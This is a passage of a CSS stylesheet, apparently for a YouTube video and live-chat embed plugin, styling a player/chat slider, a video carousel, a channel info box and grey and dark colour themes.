button.go-move-btn:focus,
button.go-move-btn:hover,
button.go-move-btn:visited {
    padding: 5px 9px 4px 8px;
    margin: 0 0 0 0;
    font-size: 20px;
    line-height: 0;
    font-weight: normal;
	border: none;
	outline: none;
	background: transparent;
}
.widget	button.go-move-btn,
.widget	button.go-move-btn:active,
.widget	button.go-move-btn:focus,
.widget	button.go-move-btn:hover,
.widget	button.go-move-btn:visited {
    padding: 5px 9px 4px 9px;
    margin: 0 0 0 0;
    font-size: 20px;
    line-height: 0;
    font-weight: normal;
	border: none;
	outline: none;
}
@media (min-width: 768px) {
	.go-chat-box .go-responsive-chat {
		position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
	}
	.go-chat-box .go-responsive-chat iframe {
		position: absolute; top: 0; left: 0; width: 100%; height: 100%;
	}
	.go-month-box, .go-date-box {
		padding: 0 0 0 10px;
	}
	#go-video-box .go-publish-name h1,
	#go-video-box .go-publish-name h2,
	#go-video-box .go-publish-name h3,
	#go-video-box .go-publish-name h4,
	#go-video-box .go-publish-name h5,
	#go-video-box .go-publish-name h6 {
		padding: 0 10px;
	}
}

.widget	.go-player,
.widget	.go-live-chat {
    	max-width: 100% !important;
}

@media (max-width: 767px) {
	.go-player,
	.go-live-chat {
    	max-width: 100% !important;
	}
}
/*--------------------------------------------------------------
## Go Video Description
--------------------------------------------------------------*/
.go-video-description,
.go-channel-description {
	position: relative;
    white-space: pre-line;
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
}
.go-description-box {
    margin: 10px 0 0 0;
}
.go-height {
    height: 90px;
}
.go-fadeout {
	position: absolute;
    height: 100%;
    width: 100%;
    bottom: 0;
    background: -webkit-linear-gradient(
        rgba(255, 255, 255, 0) 0%,
        rgba(255, 255, 255, 1) 100%
    ); 
} 
.go-show-buttons {
    text-align: center;
	margin: 10px 0 0;
}
#go-video-box .go-video-box .go-show-buttons {
    text-align: center;
	padding-bottom: 10px;
}

.go-video-box .go-show-buttons button {
    margin: 0 2px;
}
/*--------------------------------------------------------------
## Go Player Chat Slider
--------------------------------------------------------------*/
#go-slide {
    line-height: normal;
    display: table;
    position: relative;
    width: 100%;
	height: 100%;
}
.go-slide-cover {
    position: absolute;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
	z-index: 2;
}
.go-slide-wrap {
  height: 100%;
}

.go-slide-container {
  height: auto;
}

.go-slide-player,
.go-slide-chat {
  height: 100%;
  min-width: 250px;
  max-width: calc(100% - 250px);
  display: inline-block;
}

.go-slide-player {
  width: 67%;
  float: left;
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.go-slide-chat {
	width: 33%;
    float: right;
    position: absolute;
    top: 0;
	right: -1px;
	z-index: 0;
}



button.go-dragbar,
button.go-dragbar:active,
button.go-dragbar:focus,
button.go-dragbar:hover,
button.go-dragbar:visited {
    cursor: col-resize;
    width: 5px;
    height: 100%;
    z-index: 2;
    position: absolute;
    top: 0;
    right: -5px;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
	display: inline-block;
	font-size: 0;
	border: none;
	border-radius: 0;
	overflow: hidden;
	line-height: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;
}
.widget .go-slide-player,
.widget .go-slide-chat {
    min-width: 100%;
    max-width: 100%;
    width: 100%;
	position: relative;
	display: block;
	min-height: unset !important;
}
.widget button.go-dragbar {
	display: none !important;
}

#go-video-box .go-main-box {
	position: relative;
	overflow: hidden;
    border-radius: 0;
	margin-bottom: 15px;
}

.no-live-chat .go-slide-player {
    width: 100%;
    float: none;
    max-width: 100%;
	display: block;
}
.no-live-chat .go-slide-chat {
	width: 0;
    float: none;
    top: 0;
	right: 0;
	display: none;
}
.no-live-chat .go-slide-cover {
	display: none;
}
.no-live-chat button.go-dragbar {
	display: none;
}

/*--------------------------------------------------------------
## Go CHANNEL BOX
--------------------------------------------------------------*/
#go-video-box .go-channel-box div.go-channel-name {
    width: auto;
	display: inline-block;
	margin: 5px 0;
}
#go-video-box .go-channel-box div.go-channel-subs,
#go-video-box .go-channel-box div.go-channel-views,
#go-video-box .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
	margin: 5px 0;
    margin-left: 15px;
	display: inline-block;
}
#go-video-box .go-channel-box div.go-channel-description,
#go-video-box .go-channel-box div.go-channel-image {
	margin-bottom: 0;
}
/*--------------------------------------------------------------
## Go CHANNEL BOX - Video Slider
--------------------------------------------------------------*/
.go-new-title {
    position: absolute;
    text-align: center;
    top: 40%;
}
#go-video-slider {
    padding: 0;
    display: inline-block;
    width: 100%;
    height: auto;
    margin: auto;
	position: relative;
	overflow: hidden;
}
#go-video-slider ul {
	position: relative;
    display: table;
    height: 100%;
    width: 100%;
	
    padding: 0;
	margin: 0;
}
#go-video-carousel {
    width: 40em;
    height: 22.5em;
    margin: 10px auto 10px;
    position: relative;
    display: block;
}


#go-video-carousel li {
  background: #333;
  display: inline-block;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  overflow: hidden;
  margin: auto;
  padding: 0;
  position: relative;
}

.go-slider-iframe {
    z-index: 1;
    position: relative;
}

#go-video-carousel .go-items {
  	position: absolute;
	width: 100%;
	height: 100%;
	background-size: cover;
    background-position: center center;
}

#go-video-carousel .go-main-pos {

  margin-left: 0 !important;
  z-index: 1;
  /*background-image: url('https://dl.dropbox.com/u/32649907/imgs/shadow.png');*/
}

#go-video-carousel .go-left-pos {
  width: 100%;
  opacity: .3;
  margin-left: -23em !important;
  z-index: 0;
  -webkit-transform: scale(.75);
  -moz-transform: scale(.75);
  transform: scale(.75);
}

#go-video-carousel .go-back-pos {
  width: 100%;
  margin-left: 0 !important;
  opacity: .05;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  transform: scale(.5);
}

#go-video-carousel .go-right-pos {
  width: 100%;
  opacity: .3;
  margin-left: 23em !important;
  z-index: 0;
  -webkit-transform: scale(.75);
  -moz-transform: scale(.75);
  transform: scale(.75);
}
#go-new-title {
	display: table;
    width: 100%;
}

.go-carousel #go-slide-info {
	display: none;
}
.go-carousel .go-start-buttons {
	display: none;
}
.go-carousel .vid-count {
	display: none;
}
.new-play-button {
    position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
    text-align: center;
    z-index: 1;
	opacity: 1;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.go-left-pos .new-play-button,
.go-right-pos .new-play-button,
.go-back-pos .new-play-button {
    opacity: 0;
	z-index: -1;
}
.new-play-btn {
	cursor: pointer;
    background: #0c0c0c;
    border-radius: 50% / 10%;
    color: #FFFFFF;
    font-size: 1.2em;
    height: 3em;
    margin: auto;
    padding: 0;
    position: relative;
    text-align: center;
    text-indent: 0.1em;
    transition: all 150ms ease-out;
    width: 4em;
    opacity: 0.8;
}
.no-live-chat .new-play-button {
    z-index: 2;
}
.new-play-btn:hover {
  background: #ff0000;
  opacity: 1;
}

.new-play-btn::before { 
  background: inherit;
  border-radius: 5% / 50%;
  bottom: 9%;
  content: "";
  left: -5%;
  position: absolute;
  right: -5%;
  top: 9%;
}

.new-play-btn::after {
  border-style: solid;
  border-width: 1em 0 1em 1.732em;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.75);
  content: ' ';
  font-size: 0.75em;
  height: 0;
  margin: -1em 0 0 -0.75em;
  top: 50%;
  position: absolute;
  width: 0;
}

.go-bg-image {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: inline-block;
    z-index: -1;
    background-size: cover;
    background-position: center center;
    opacity: 0;
}
.go-video-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
	background-size: cover;
    background-position: center center;
}

#go-video-box .go-slider-info {
	width: auto;
	padding-top: 2px;
}


#go-video-box .go-slider-top {
	position: relative;
	z-index: 1;
    width: 100%;
	margin: auto;
}
#go-video-box .go-slider-info-bottom {
    display: none;
}

#vid-count-box {
    position: absolute;
    top: 12px;
    right: 25px;
	opacity: 0.7;
}

.go-table {
	display: table;
}
.go-table-cell {
	display: table-cell;
	vertical-align: middle;
}

.go-channel-slide {
    display: none;
}
.new-control-box .go-slide-mute {
    margin-left: 5px;
}
/*--------------------------------------------------------------
## Responsive YouTube Video Box
--------------------------------------------------------------*/

ul.go-video-slider {
    margin: auto;
    padding: 0;
}
li.go-slide-item-box {
    background: #333;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	position: relative;
	padding: 0;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.go-slide-item-box .go-slide-info {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.go-slide-item-box iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	border: 0;
}
.go-slide-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-size: cover;
	background-position: center center;
}





.widget	#vid-count-box {
    display: none;
}
.widget	#go-video-carousel {
    width: 100%;
    height: 100%;
    margin: auto;
    position: relative;
    display: table;
    margin: 5px 0;
}
.widget	#go-video-slider ul {
	position: relative;
    display: list-item;
    height: 100%;
    width: 100%;
    padding: 0;
    margin: auto;
    padding-bottom: 51.4%;
}
.widget	#go-video-slider .go-player-row .go-responsive-player {
    padding-bottom: 0;
    height: 100%;
}
.widget	#go-new-title {
    width: 100%;
}

.widget	#go-video-box .go-slider-info-bottom {
	display: inline-block;
    width: 100%;
    padding: 0px 5px;
	z-index: 1;
    position: relative;
	text-align: center;
}
.widget	#go-video-box .go-slider-info #go-new-title .vid-title {
    display: none;
}
.widget	#go-video-box .go-slider-info-bottom #go-new-title .vid-date {
    display: none;
}
.widget #go-video-box .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}

.widget #go-video-box .go-channel-box div.go-channel-name,
.widget #go-video-box .go-channel-box div.go-channel-subs,
.widget #go-video-box .go-channel-box div.go-channel-views,
.widget #go-video-box .go-channel-box div.go-channel-videos {
    width: 100%;
    text-align: center;
}

#go-video-box .go-control-box button.go-mute-btn,
#go-video-box .go-control-box button.go-mute-btn:active,
#go-video-box .go-control-box button.go-mute-btn:focus,
#go-video-box .go-control-box button.go-mute-btn:visited,
#go-video-box .go-control-box button.go-mute-btn:hover {
    margin-left: 5px;
}

.ifm {
    overflow-y: hidden;
}


@media screen and (max-width: 767px) {
	#go-video-carousel {
		width: 100%;
		height: 100%;
		margin: auto;
		position: relative;
		display: table;
		padding: 5px;
	}
	#go-video-slider ul {
		position: relative;
		display: list-item;
		height: 100%;
		width: 100%;
		padding: 0;
		margin: auto;
		padding-bottom: 51.4%;
	}
	#go-video-slider .go-player-row .go-responsive-player {
		padding-bottom: 0;
		height: 100%;
	}
	#go-video-box .go-control-box.new-control-box {
		max-width: 50%;
		text-align: center;
	}
	#go-video-box .go-slider-info {
		width: 100%;
		max-width: 50%;
	}
	#go-video-box .go-slider-info-bottom {
		display: inline-block;
		width: 100%;
		padding: 0px 5px 2px 5px;
	}
	#go-video-box .go-slider-top {
		padding: 5px 5px 0 5px;
	}
	
	#go-video-box .go-slider-info #go-new-title .vid-title {
		display: none;
	}
	#go-video-box .go-slider-info-bottom #go-new-title .vid-date {
		display: none;
	}
}


@media screen and (max-width: 767px) {
	.go-slide-player, .go-slide-chat {
		min-width: 100%;
		max-width: 100%;
		width: 100% !important;
		position: relative;
		display: inline-block;
	}
	button.go-dragbar {
		display: none !important;
	}
}








/*--------------------------------------------------------------
## STYLE 1 - YouTube Theme Grey
--------------------------------------------------------------*/
#go-video-box.go-style-1 .go-slider-top {
    width: 100%;
    background: #e4e4e4;
    display: table;
    vertical-align: middle;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-title {
    width: auto;
    opacity: 1;
    display: table-cell;
    vertical-align: middle;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date {
    opacity: 1;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
	padding: 0 15px;
}
#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date span {
    font-weight: 500;
}
#go-video-box.go-style-1 .go-slider-top  div.new-control-box {
	text-align: center;
    background: #dadada;
    margin: auto;
    width: 100px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: auto;
    background: #e9e9e9;
    padding: 10px 15px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    background: #e4e4e4;
    padding: 10px 15px;
    margin-left: 5px;
	opacity: 0.7;
}

#go-video-box.go-style-1 .go-main-box,
#go-video-box.go-style-1 .go-video-box,
#go-video-box.go-style-1 .go-channel-box  {
    border-width: 2px;
    border-style: solid;
    border-color: #e4e4e4;
    background-color: #f5f5f5;
	margin-bottom: 10px;
	padding: 15px;
}

#go-video-box.go-style-1 .go-video-box  {
    border-width: 2px;
    border-style: solid;
    border-color: #e4e4e4;
    background-color: #e4e4e4;
	margin-bottom: 10px;
	padding: 0 15px 15px;
}
#go-video-box.go-style-1 .go-channel-box {
    padding: 0;
}
#go-video-box.go-style-1 .go-video-box {
    padding: 0 0 5px 0;
	position: relative;
	margin-bottom: 25px;
}
#go-video-box.go-style-1 .go-channel-stats {
    padding: 0 5px;
}
#go-video-box.go-style-1 .go-video-description,
#go-video-box.go-style-1 .go-channel-description {
    background: #fff;
}
#go-video-box.go-style-1 .go-video-description p,
#go-video-box.go-style-1 .go-channel-description p {
    padding: 10px;
	word-break: break-word;
}
#go-video-box.go-style-1 .go-fadeout {
    background: -webkit-linear-gradient( rgba(255, 255, 255, 0) 0%, rgb(245, 245, 245) 100% );
}
#go-video-box.go-style-1 .go-control-box button,
#go-video-box.go-style-1 .go-control-box button:active,
#go-video-box.go-style-1 .go-control-box button:focus,
#go-video-box.go-style-1 .go-control-box button:hover,
#go-video-box.go-style-1 .go-control-box button:visited {
    background: transparent;
    color: #181818;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 7px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 41px;
}
#go-video-box.go-style-1 .new-control-box button,
#go-video-box.go-style-1 .new-control-box button:active,
#go-video-box.go-style-1 .new-control-box button:focus,
#go-video-box.go-style-1 .new-control-box button:hover,
#go-video-box.go-style-1 .new-control-box button:visited {
    background: transparent;
    color: #181818;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 10px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 45px;
}
#go-video-box.go-style-1 .go-control-box button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-1,
#go-video-box.go-style-1 p,
#go-video-box.go-style-1 span {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	color: #181818;
}
#go-video-box.go-style-1 a {
	font-family: 'Roboto', Arial, sans-serif;
	color: #649BE4;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	border: 0;
	opacity: 1;
}

#go-video-box.go-style-1 a:hover,
#go-video-box.go-style-1 a:active,
#go-video-box.go-style-1 a:focus,
#go-video-box.go-style-1 a:visited {
	opacity: 0.7;
}
#go-video-box.go-style-1 .go-video-name a:visited,
#go-video-box.go-style-1 .go-publish-name a:visited {
	opacity: 1;
}
#go-video-box.go-style-1 .go-channel-stats a {
    font-weight: bold;
}
#go-video-box.go-style-1 .go-channel-stats a:hover {
	opacity:  0.7;
}
#go-video-box.go-style-1 h1,
#go-video-box.go-style-1 h2,
#go-video-box.go-style-1 h3,
#go-video-box.go-style-1 h4,
#go-video-box.go-style-1 h5,
#go-video-box.go-style-1 h6 {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 500;
	text-transform: none;
	letter-spacing: normal;
	color: #181818;
}
#go-video-box.go-style-1 .go-video-name h1,
#go-video-box.go-style-1 .go-video-name h2,
#go-video-box.go-style-1 .go-video-name h3,
#go-video-box.go-style-1 .go-video-name h4,
#go-video-box.go-style-1 .go-video-name h5,
#go-video-box.go-style-1 .go-video-name h6 {
	font-size: 18px;
}
#go-video-box.go-style-1 .go-publish-name h1,
#go-video-box.go-style-1 .go-publish-name h2,
#go-video-box.go-style-1 .go-publish-name h3,
#go-video-box.go-style-1 .go-publish-name h4,
#go-video-box.go-style-1 .go-publish-name h5,
#go-video-box.go-style-1 .go-publish-name h6 {
	font-size: 16px;
}
#go-video-box.go-style-1 .go-video-name {
    margin: 10px 0;
}
#go-video-box.go-style-1 .go-video-rate-box {
    margin-bottom: 10px;
}
#go-video-box.go-style-1 .go-video-rate button {
    background: transparent;
    color: #181818;
	border: none;
	outline: none;
	border-radius: 25px;
	font-size: 18px;
	padding: 7px;
	margin: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;	
}
#go-video-box.go-style-1 .go-video-rate button:hover {
    background: transparent;
}
#go-video-box.go-style-1 .go-video-rate button:active {
    background: #d0d0d0;
}

#go-video-box.go-style-1 .go-tick-box {
    vertical-align: unset;
}

#go-video-box.go-style-1 .go-ratio-box {
    height: 3px;
}
#go-video-box.go-style-1 button.go-like-ratio {
    background: #649BE4;
}
#go-video-box.go-style-1 button.go-hate-ratio {
    background: #cfcfcf;
}

#go-video-box.go-style-1 .go-video-views {
    opacity: 0.7;
	font-size: 14px;
}
#go-video-box.go-style-1 .go-publish-date {
    opacity: 0.7;
	font-size: 14px;
}

#go-video-box.go-style-1 button.go-move-btn,
#go-video-box.go-style-1 button.go-move-btn:active,
#go-video-box.go-style-1 button.go-move-btn:focus,
#go-video-box.go-style-1 button.go-move-btn:hover,
#go-video-box.go-style-1 button.go-move-btn:visited {
	font-size: 23px;
    background: transparent !important;
    color: #181818;
    opacity: 1;
    box-shadow: none;
}
#go-video-box.go-style-1 button.go-move-btn:hover {
    opacity: 0.7;
}

#go-video-box.go-style-1 .go-show-buttons button,
#go-video-box.go-style-1 .go-show-buttons button:active,
#go-video-box.go-style-1 .go-show-buttons button:focus,
#go-video-box.go-style-1 .go-show-buttons button:hover,
#go-video-box.go-style-1 .go-show-buttons button:visited {
	font-size: 14px;
	font-weight: 500;
	font-family: 'Roboto', Arial, sans-serif;
    color: #757575;
    border: none;
    border-radius: 0;
    background: #dadada;
    line-height: normal;
    text-transform: none;
    margin: 0 2px;
    padding: 10px 20px;
    letter-spacing: normal;
	box-shadow: none;
	outline: none;
	opacity: 1;
}
#go-video-box.go-style-1 .go-show-buttons button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-1 button.go-dragbar,
#go-video-box.go-style-1 button.go-dragbar:visited {
    background: #e4e4e4;
}
#go-video-box.go-style-1 button.go-dragbar:active,
#go-video-box.go-style-1 button.go-dragbar:focus,
#go-video-box.go-style-1 button.go-dragbar:hover {
    background: #649BE4;
}
#go-video-box.go-style-1 #go-video-slider {
    background: #0c0c0c;
}
#go-video-box.go-style-1 .new-control-box .go-slide-mute {
    margin-left: 0;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    padding: 10px 15px;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    padding: 10px 15px;
	margin: 5px 0;
    margin-left: 5px;
	display: inline-block;
}
#go-video-box.go-style-1 span.stat-num {
	font-weight: 500;
}
#go-video-box.go-style-1 .go-broadcast-status {
	padding: 10px 5px;
	margin-top: -12px;
}
#go-video-box.go-style-1 .go-main-box .go-control-box {
    margin-top: -12px;
}
.widget #go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}
.widget	#go-video-box.go-style-1 .go-slider-info {
    padding: 5px 5px 0 5px;
}
.widget	#go-video-box.go-style-1 #go-video-carousel {
    padding: 5px;
	margin: 0;
}
.widget	#go-video-box.go-style-1 .go-slider-info #go-new-title .vid-date {
    margin-right: 5px;
}	
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
.widget	#go-video-box.go-style-1 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
.widget	#go-video-box.go-style-1 #go-new-title .vid-date {
    text-align: left;
}
.widget	#go-video-box.go-style-1 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
    width: 100%;
    text-align: center;
	margin: 5px 0;
}
.widget	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
	margin: 0;
}
.widget	#go-video-box.go-style-1  .go-slider-info-bottom {
    padding: 10px 15px 0;
    background: #e4e4e4;
}
.widget	#go-video-box.go-style-1 .go-slider-top .go-slider-info .go-slide-date {
    padding: 0 10px;
}

@media screen and (min-width: 768px) {
	
	#go-video-box.go-style-1 .go-publish-date span {
		padding: 3px 0;
	}
	#go-video-box.go-style-1 .go-profile-image img {
		max-width: 50px;
	}

}

@media screen and (max-width: 767px) {
#go-video-box.go-style-1 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
    width: 33.33333333%;
    text-align: center;
	margin: 5px 0;
}
#go-video-box.go-style-1 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
#go-video-box.go-style-1 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
}

@media screen and (max-width: 625px) {
	#go-video-box.go-style-1 .go-channel-box div.go-channel-subs,
	#go-video-box.go-style-1 .go-channel-box div.go-channel-videos,
	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	#go-video-box.go-style-1 .go-channel-box div.go-channel-views {
		margin: 0;
	}
}

/*--------------------------------------------------------------
## STYLE 2 - YouTube Theme Grey
--------------------------------------------------------------*/
#go-video-box.go-style-2 .go-slider-top {
    width: 100%;
    background: #1F1F1F;
    display: table;
    vertical-align: middle;
}
#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-title {
    width: auto;
    opacity: 0.7;
    display: table-cell;
    vertical-align: middle;
}
#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-date {
    opacity: 0.9;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
	padding: 0 15px;
}
#go-video-box.go-style-2 .go-slider-top  div.new-control-box {
	text-align: center;
    background: #282828;
    margin: auto;
    width: 100px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: auto;
    background: #2b2b2b;
    padding: 10px 15px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    background: #2b2b2b;
    padding: 10px 15px;
    margin-left: 5px;
	opacity: 0.7;
}

#go-video-box.go-style-2 .go-main-box,
#go-video-box.go-style-2 .go-video-box,
#go-video-box.go-style-2 .go-channel-box  {
    border-width: 10px;
    border-style: solid;
    border-color: #2C2C2C;
    background-color: #1F1F1F;
	margin-bottom: 10px;
	padding: 15px;
}
#go-video-box.go-style-2 .go-channel-box {
    padding: 0;
}
#go-video-box.go-style-2 .go-video-box {
    padding: 0 0 5px 0;
	position: relative;
	margin-bottom: 25px;
}
#go-video-box.go-style-2 .go-channel-stats {
    padding: 0 5px;
}
#go-video-box.go-style-2 .go-video-description,
#go-video-box.go-style-2 .go-channel-description {
    background: #2C2C2C;
}
#go-video-box.go-style-2 .go-video-description p,
#go-video-box.go-style-2 .go-channel-description p {
    padding: 10px;
	word-break: break-word;
}
#go-video-box.go-style-2 .go-fadeout {
    background: -webkit-linear-gradient( rgba(255, 255, 255, 0) 0%, rgb(39, 39, 39) 100% );
}
#go-video-box.go-style-2 .go-control-box button,
#go-video-box.go-style-2 .go-control-box button:active,
#go-video-box.go-style-2 .go-control-box button:focus,
#go-video-box.go-style-2 .go-control-box button:hover,
#go-video-box.go-style-2 .go-control-box button:visited {
    background: transparent;
    color: #fff;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 7px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 41px;
}
#go-video-box.go-style-2 .new-control-box button,
#go-video-box.go-style-2 .new-control-box button:active,
#go-video-box.go-style-2 .new-control-box button:focus,
#go-video-box.go-style-2 .new-control-box button:hover,
#go-video-box.go-style-2 .new-control-box button:visited {
    background: transparent;
    color: #fff;
    border: none;
    outline: none;
    border-radius: 0;
    padding: 10px 15px;
    margin: 0;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    transition: all .2s ease-in;
    box-shadow: none;
	opacity: 1;
	min-width: 45px;
}
#go-video-box.go-style-2 .go-control-box button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-2,
#go-video-box.go-style-2 p,
#go-video-box.go-style-2 span {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	color: #fafafa;
}
#go-video-box.go-style-2 a {
	font-family: 'Roboto', Arial, sans-serif;
	color: #649BE4;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: normal;
	border: 0;
	opacity: 1;
}

#go-video-box.go-style-2 a:hover,
#go-video-box.go-style-2 a:active,
#go-video-box.go-style-2 a:focus,
#go-video-box.go-style-2 a:visited {
	opacity: 0.7;
}
#go-video-box.go-style-2 .go-video-name a:visited,
#go-video-box.go-style-2 .go-publish-name a:visited {
	opacity: 1;
}
#go-video-box.go-style-2 .go-channel-stats a {
    font-weight: 500;
	opacity: 1;
}
#go-video-box.go-style-2 .go-channel-stats a:hover {
	opacity: 0.7;
}
#go-video-box.go-style-2 h1,
#go-video-box.go-style-2 h2,
#go-video-box.go-style-2 h3,
#go-video-box.go-style-2 h4,
#go-video-box.go-style-2 h5,
#go-video-box.go-style-2 h6 {
	font-family: 'Roboto', Arial, sans-serif;
	font-weight: 500;
	text-transform: none;
	letter-spacing: normal;
	color: #fafafa;
}
#go-video-box.go-style-2 .go-video-name h1,
#go-video-box.go-style-2 .go-video-name h2,
#go-video-box.go-style-2 .go-video-name h3,
#go-video-box.go-style-2 .go-video-name h4,
#go-video-box.go-style-2 .go-video-name h5,
#go-video-box.go-style-2 .go-video-name h6 {
	font-size: 18px;
}
#go-video-box.go-style-2 .go-publish-name h1,
#go-video-box.go-style-2 .go-publish-name h2,
#go-video-box.go-style-2 .go-publish-name h3,
#go-video-box.go-style-2 .go-publish-name h4,
#go-video-box.go-style-2 .go-publish-name h5,
#go-video-box.go-style-2 .go-publish-name h6 {
	font-size: 16px;
}
#go-video-box.go-style-2 .go-video-name {
    margin: 10px 0;
}
#go-video-box.go-style-2 .go-video-rate-box {
    margin-bottom: 10px;
}
#go-video-box.go-style-2 .go-video-rate button {
    background: transparent;
    color: #fff;
	border: none;
	outline: none;
	border-radius: 25px;
	font-size: 18px;
	padding: 7px;
	margin: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;	
}
#go-video-box.go-style-2 .go-video-rate button:hover {
    background: transparent;
}
#go-video-box.go-style-2 .go-video-rate button:active {
    background: #d0d0d0;
}

#go-video-box.go-style-2 .go-tick-box {
    vertical-align: unset;
}

#go-video-box.go-style-2 .go-ratio-box {
    height: 3px;
}
#go-video-box.go-style-2 button.go-like-ratio {
    background: #649BE4;
}
#go-video-box.go-style-2 button.go-hate-ratio {
    background: #cfcfcf;
}

#go-video-box.go-style-2 .go-video-views {
    opacity: 0.7;
	font-size: 14px;
}
#go-video-box.go-style-2 .go-publish-date {
    opacity: 0.7;
	font-size: 14px;
}

#go-video-box.go-style-2 button.go-move-btn,
#go-video-box.go-style-2 button.go-move-btn:active,
#go-video-box.go-style-2 button.go-move-btn:focus,
#go-video-box.go-style-2 button.go-move-btn:hover,
#go-video-box.go-style-2 button.go-move-btn:visited {
	font-size: 23px;
    background: transparent !important;
    color: #B3B3B3;
    opacity: 0.7;
    box-shadow: none;
}

#go-video-box.go-style-2 .go-show-buttons button,
#go-video-box.go-style-2 .go-show-buttons button:active,
#go-video-box.go-style-2 .go-show-buttons button:focus,
#go-video-box.go-style-2 .go-show-buttons button:hover,
#go-video-box.go-style-2 .go-show-buttons button:visited {
	font-size: 14px;
	font-weight: 500;
	font-family: 'Roboto', Arial, sans-serif;
    color: #fff;
    border: none;
    border-radius: 0;
